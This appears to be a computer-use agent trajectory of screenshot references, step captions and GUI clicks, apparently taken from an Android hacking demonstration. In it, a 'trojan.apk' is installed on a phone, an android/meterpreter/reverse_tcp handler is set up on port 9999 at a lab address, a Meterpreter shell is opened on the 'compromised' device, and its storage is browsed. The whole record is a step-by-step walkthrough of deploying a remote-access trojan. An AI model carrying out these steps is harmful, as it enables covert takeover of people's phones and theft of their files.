
Tap the downloaded trojan.apk in the Android device's Downloads list.
click(347, 266)

Find and select the payload/android/meterpreter/reverse_tcp module in the module tree.
text(android)

double_click(78, 292)

Set LPORT to 9999 and launch the handler on 192.168.211.142.
click(592, 339)

double_click(607, 337)

text(9999)

click(453, 483)

click(576, 433)

mouse_move(171, 413)

mouse_move(622, 355)

Install the MainActivity app on the Android device and open it.
click(819, 419)

click(819, 418)

mouse_move(178, 192)

Bring up the action menu for the compromised Android host at 192.168.211.1.
right_click(161, 64)

Start a Meterpreter shell on session 1, listing the available Android commands.
click(370, 98)

right_click(161, 66)

Browse the device storage in the Files tab, dismissing a permission error.
click(320, 145)

scroll(down, 3)

scroll(down, 3)

click(526, 492)

click(43, 448)
